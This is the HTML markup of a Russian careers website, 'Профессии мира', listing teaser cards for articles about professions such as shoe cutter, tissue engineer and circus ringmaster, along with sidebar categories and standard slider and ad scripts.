        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>
<div class="post-card post-card--horizontal w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
			<div class="post-card__thumbnail">
			<a href="/kto-takoj-raskrojshhik-obuvi-kakaya-polza-dlya-obshhestva/">
				<img width="335" height="220" src="/wp-content/uploads/2023/11/feferrrrr6589-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
							</a>
		</div>
	
	<div class="post-card__body">

		<div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-raskrojshhik-obuvi-kakaya-polza-dlya-obshhestva/">Кто такой раскройщик обуви польза фабрикам и людям</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">192</span></div><div class="post-card__description" itemprop="articleBody">Раскройщик обуви – это специалист, занимающийся разметкой, раскроем материалов для изготовления обуви.</div>
	</div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-raskrojshhik-obuvi-kakaya-polza-dlya-obshhestva/" content="Кто такой раскройщик обуви польза фабрикам и людям">
    <meta itemprop="dateModified" content="2023-11-24">
            <meta itemprop="datePublished" content="2023-11-24T09:27:21+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>
    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts section-preset--bgc-4 is-show-thumbnails-true">
        <div class="post-cards post-cards--grid">

        
<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/vostokoved-kto-takoj-i-ego-rol-v-izuchenii-stran-i-kultur-vostoka-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/11/fdgrthtjuk-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                                    <span itemprop="articleSection" class="post-card__category">Образование</span>                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/vostokoved-kto-takoj-i-ego-rol-v-izuchenii-stran-i-kultur-vostoka-kakaya-polza-dlya-obshhestva/">Кто такой востоковед &#8212; роль в изучении стран и культур</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">108</span></div><div class="post-card__description" itemprop="articleBody">Востоковед это специалист, который занимается изучением</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/vostokoved-kto-takoj-i-ego-rol-v-izuchenii-stran-i-kultur-vostoka-kakaya-polza-dlya-obshhestva/" content="Кто такой востоковед &#8212; роль в изучении стран и культур">
    <meta itemprop="dateModified" content="2023-12-15">
            <meta itemprop="datePublished" content="2023-12-15T04:10:42+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/11/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva_2-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                                    <span itemprop="articleSection" class="post-card__category">Компьютерные</span>                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/">Кто такой разработчик нейроинтерфейсов &#8212; польза людям</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">125</span></div><div class="post-card__description" itemprop="articleBody">Разработчик нейроинтерфейсов это специалист, который</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/" content="Кто такой разработчик нейроинтерфейсов &#8212; польза людям">
    <meta itemprop="dateModified" content="2023-12-14">
            <meta itemprop="datePublished" content="2023-12-14T10:29:27+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/kto-takoj-tkanevyj-inzhener-rassmatrivaem-professiyu-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/11/fefefee-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                                    <span itemprop="articleSection" class="post-card__category">Наука</span>                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-tkanevyj-inzhener-rassmatrivaem-professiyu-kakaya-polza-dlya-obshhestva/">Кто такой тканевый инженер &#8212; расскажу подробно</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">195</span></div><div class="post-card__description" itemprop="articleBody">Тканевый инженер &#8212; это специалист, занимающийся</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-tkanevyj-inzhener-rassmatrivaem-professiyu-kakaya-polza-dlya-obshhestva/" content="Кто такой тканевый инженер &#8212; расскажу подробно">
    <meta itemprop="dateModified" content="2023-11-24">
            <meta itemprop="datePublished" content="2023-11-24T07:24:35+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts section-preset--bgc-2 is-show-thumbnails-true">
        <div class="post-cards post-cards--vertical">

        
<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
	<div class="post-card__thumbnail"><a href="/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva_1-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" /></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/">Профессия инженер-горняк &#8212; расскажу как есть</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">199</span></div><div class="post-card__description" itemprop="articleBody">Инженер-горняк это профессионал, занимающийся разработкой, эксплуатацией горных пород, до того как обогатитель</div>
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/" content="Профессия инженер-горняк &#8212; расскажу как есть">
    <meta itemprop="dateModified" content="2023-12-20">
            <meta itemprop="datePublished" content="2023-12-19T09:59:35+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
	<div class="post-card__thumbnail"><a href="/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/hrthyhhyh7854-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" /></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/">Кто такой заведующий лабораторией &#8212; польза открытий</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">141</span></div><div class="post-card__description" itemprop="articleBody">Заведующий лабораторией это человек, ответственный за руководство и управление научно-исследовательской</div>
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/" content="Кто такой заведующий лабораторией &#8212; польза открытий">
    <meta itemprop="dateModified" content="2023-12-19">
            <meta itemprop="datePublished" content="2023-12-19T07:56:55+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts is-show-thumbnails-true">
        <div class="post-cards post-cards--grid">

        
<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/11/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva_1-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/">Профессия инженер-горняк &#8212; расскажу как есть</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">199</span></div><div class="post-card__description" itemprop="articleBody">Инженер-горняк это профессионал, занимающийся разработкой</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/" content="Профессия инженер-горняк &#8212; расскажу как есть">
    <meta itemprop="dateModified" content="2023-12-20">
            <meta itemprop="datePublished" content="2023-12-19T09:59:35+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/12/dgrgggggggggggj3-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/">Кто такой шпрехшталмейстер в цирке &#8212; разбираемся в теме</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">104</span></div><div class="post-card__description" itemprop="articleBody">В цирковом контексте термин &#171;шпрехшталмейстер&#187;</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/" content="Кто такой шпрехшталмейстер в цирке &#8212; разбираемся в теме">
    <meta itemprop="dateModified" content="2023-12-19">
            <meta itemprop="datePublished" content="2023-12-19T08:52:18+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/11/hrthyhhyh7854-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/">Кто такой заведующий лабораторией &#8212; польза открытий</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">141</span></div><div class="post-card__description" itemprop="articleBody">Заведующий лабораторией это человек, ответственный</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/" content="Кто такой заведующий лабораторией &#8212; польза открытий">
    <meta itemprop="dateModified" content="2023-12-19">
            <meta itemprop="datePublished" content="2023-12-19T07:56:55+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/08/gfrggrthjhjtyjtjo-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/">Кто такой машинист кочегар котельной &#8212; рассказываем понятно</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">154</span></div><div class="post-card__description" itemprop="articleBody">Машинист кочегар котельной это специалист, ответственный</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/" content="Кто такой машинист кочегар котельной &#8212; рассказываем понятно">
    <meta itemprop="dateModified" content="2023-12-19">
            <meta itemprop="datePublished" content="2023-12-19T03:41:53+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
		</main><!-- #main -->
	</div><!-- #primary -->

    
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="/aviatsiya/">Авиация</a>
</li>
	<li class="cat-item cat-item-6"><a href="/analitika/">Аналитика</a>
</li>
	<li class="cat-item cat-item-17"><a href="/voennye/">Военные</a>
</li>
	<li class="cat-item cat-item-8"><a href="/zdravoohranenie/">Здравоохранение</a>
</li>
	<li class="cat-item cat-item-7"><a href="/kompyuternye/">Компьютерные</a>
</li>
	<li class="cat-item cat-item-13"><a href="/nauka/">Наука</a>
</li>
	<li class="cat-item cat-item-15"><a href="/obrazovanie/">Образование</a>
</li>
	<li class="cat-item cat-item-11"><a href="/obsluzhivanie/">Обслуживание</a>
</li>
	<li class="cat-item cat-item-14"><a href="/politika/">Политика</a>
</li>
	<li class="cat-item cat-item-4"><a href="/pravoohranitelnye/">Правоохранительные</a>
</li>
	<li class="cat-item cat-item-3"><a href="/rabota-rukami/">Работа руками</a>
</li>
	<li class="cat-item cat-item-5"><a href="/reklama/">Реклама</a>
</li>
	<li class="cat-item cat-item-12"><a href="/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-10"><a href="/tvorcheskie/">Творческие</a>
</li>
	<li class="cat-item cat-item-2"><a href="/tehnicheskie/">Технические</a>
</li>
			</ul>

			</div><div id="block-9" class="widget widget_block">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</div><div id="recent-comments-3" class="widget widget_recent_comments"><div class="widget-header">Свежие комментарии</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Анна</span> к записи <a href="/skolko-poluchaet-uchitel-fizkultury-v-moskve-i-rossii-obyazannosti-i-obuchenie/#comment-1652">Сколько получает учитель физкультуры в Москве и России, обязанности и обучение</a></li><li class="recentcomments"><span class="comment-author-link">Валера</span> к записи <a href="/kto-takoj-lesovod-kakaya-polza-dlya-obshhestva/#comment-1576">Кто такой лесовод какая польза от него обществу</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> к записи <a href="/mashinist-toplivopodachi-kto-takoj-i-ego-rol-v-obespechenii-toplivom-razlichnyh-vidov-tehniki-i-oborudovaniya-kakaya-polza-dlya-obshhestva/#comment-1569">Кто такой машинист топливоподачи, роль, зарплата и какая польза для общества</a></li><li class="recentcomments"><span class="comment-author-link">Айрат</span> к записи <a href="/lajfhak-rabota-barmenom-bez-opyta-chto-nuzhno-znat/#comment-1568">Лайфхак: работа барменом без опыта, что нужно знать</a></li><li class="recentcomments"><span class="comment-author-link">Анна</span> к записи <a href="/professiya-stomatolog-plyusy-i-minusy-v-rabote-zarplata-i-kakie-kachestva-nuzhny/#comment-1557">Профессия стоматолог – плюсы и минусы в работе, зарплата и какие качества нужны</a></li></ul></div><div id="block-4" class="widget widget_block widget_text">
<p></p>
</div><div id="block-7" class="widget widget_block"><!-- Yandex.RTB R-A-716054-6 -->
<div id="yandex_rtb_R-A-716054-6"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-716054-6',
    blockId: 'R-A-716054-6'
  })
})</script></div>
        
    </div>
</aside><!-- #secondary -->


</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2024 Профессии мира
	                
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>



</div><!-- #page -->

<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/profytarget.ru\/wp-admin\/admin-ajax.php","nonce":"1d6f2c097a"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9" id="reboot-scripts-js"></script>
<script type="text/javascript" src="/wp-content/themes/reboot/assets/js/plugins/swiper.min.js?ver=1.4.9" id="reboot-swiper-js"></script>
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE6BA" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><!--/LiveInternet-->





        <!-- Initialize Swiper -->
        <script>
            
            var wpshopSwiperThumbs = new Swiper('.js-swiper-home-thumbnails', {
                spaceBetween: 10,
                slidesPerView: 4,
                freeMode: true,
                loopedSlides: 5, //looped slides should be the same
                watchSlidesVisibility: true,
                watchSlidesProgress: true,
                breakpoints: {
                    1024: {
                        slidesPerView: 4,
                    },
                    900: {
                        slidesPerView: 3,
                    },
                    760: {
                        slidesPerView: 2,
                    },
                    600: {
                        slidesPerView: 1,
                    },
                },
            });

            
            var wpshopSwiper = new Swiper('.js-swiper-home', {
                                                spaceBetween: 30,
                loop: true,
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                                autoplay: {
                    delay: 2500,
                    disableOnInteraction: true,
                },
                                                thumbs: {
                    swiper: wpshopSwiperThumbs,
                },
                loopedSlides: 5, //looped slides should be the same
                            });
        </script>
    
</body>
</html>
<!-- Dynamic page generated in 0.644 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2024-04-17 20:51:55 -->

<!-- super cache -->